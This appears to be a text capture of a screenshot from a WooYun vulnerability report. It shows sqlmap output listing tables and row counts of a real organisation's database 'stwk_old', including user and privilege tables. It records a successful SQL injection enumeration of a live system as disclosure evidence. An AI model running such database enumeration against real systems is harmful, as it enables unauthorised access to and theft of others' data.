 管理员: C:\Windows\system32\cmd.exe
[13:25:58] [WARNING] missing table parameter, sqlmap will re
entries for all database management system databases' table
Database: stwk_old
+---------------------+---------+
| Table | Entries |
+---------------------+---------+
| question | 431803 |
| workreply | 238362 |
| work_user_progress | 236404 |
| que_update | 192123 |
| que_point | 187566 |
| hopeagentbc | 150644 |
| worklog | 130380 |
| hopeagentpl | 121665 |
| que_user | 88284 |
| hopenote | 66839 |
| hopeedagent | 57061 |
| workweek | 52374 |
| baragentbc | 50262 |
| hopeagenttech | 41300 |
| help_pingce | 40810 |
| baragent | 21881 |
| barnote | 15323 |
| hopeedbc | 12615 |
| workmonth | 12567 |
| help_assign | 5467 |
| hopeagentproduct | 5091 |
| hopeagent | 4571 |
| baragentproduct | 4280 |
| dq | 2938 |
| help_task | 2482 |
| adv_crm_company_com | 2052 |
| userpriv | 1300 |
| hopeuser | 1218 |
| hr_trainuser | 1000 |
| `user` | 849 |
| worklog_tmp | 848 |
| baredbc | 806 |
| userprov | 785 |
| workweek_tmp | 665 |
| t_comments | 478 |
| que_category | 464 |
| t_relation | 423 |
www.wooyun.org